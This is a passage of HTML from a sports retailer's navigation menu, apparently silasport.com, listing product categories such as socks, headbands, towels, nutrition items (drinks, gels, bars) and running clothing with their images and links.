                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1260"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1261"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/416-high-socks">High Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1258"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1259"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1108-short-socks">Short Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="88"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="89"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1107-ankle-socks">Ankle Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2363"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4822145e30-bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2283"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/197-headbands">Headbands </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2368"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/71c57d7048-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2284"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1322-towels">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2446"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2444"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2445"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2451"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2447"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2448"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="11" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="119"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="120"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="121"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/700-drinks">Drinks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1280"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1281"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1282"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1283"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/702-bars">Bars </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1284"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1285"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/703-cakes">Cakes </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2438"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2453"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2454"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2452"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2449"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2450"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2443"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2456"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2457"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2455"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2459"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                            <li data-id-block="2460"
                                                                    class="mm_blocks_li">
                                                                    
                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Running
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Clothing top
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="314"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Clothing top</span>
        <div class="ets_mm_block_content">        
                            Clothing top
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2307"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2307_b93c46091b-debardeurs.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="316"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/671-men-tank-tops">Men Tank Tops</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2308"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/debardeur-running-femme-perfo-armos-asteria-gris.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2309"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1197-women-tank-tops">Women Tank Tops</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1372"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_manches_courtes-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1373"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/180-men-jerseys">Men Jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2310"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-running-femme-perfo-armos-asteria-gris.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2311"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/770-women-jerseys">Women jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1370"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillotsmancheslongues-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1371"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1018-men-long-sleeves-jerseys">Men Long sleeves jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2312"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillot-running-femme-hiver-armos-dana-gris.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2313"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1249-women-long-sleeve-jerseys">Women Long sleeve jerseys</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1364"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Rain clothes and security</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/vestes_pluie.jpg" alt="Rain clothes and security" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2316"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/325-jackets-running">Jackets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="3301"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Rain clothes and security</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/07012e5060-864b984ecf-gilets_securite-.jpg" alt="Rain clothes and security" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="3302"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/726-vests-sleeveless">Vests (sleeveless)</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Bottom clothing
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="327"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Bottom clothing</span>
        <div class="ets_mm_block_content">        
                            Bottom clothing
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="328"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cffbba530c-cuissards.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="329"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/181-running-shorts">Running Shorts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1378"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/shorts.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1379"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1122-shorts">Shorts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1376"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/21268ff238-corsaires.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1377"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/320-long-tights-running">Long tights</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1374"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/collants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1375"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
